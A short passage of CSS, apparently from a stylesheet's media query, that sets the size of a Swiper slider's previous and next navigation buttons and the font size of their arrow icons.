  .gwd-slider-container .swiper-button-prev {
    width: 24px;
    height: 24px;
  }

  .swiper-button-next:after,
  .swiper-button-prev:after {
    font-size: 12px;
  }
}
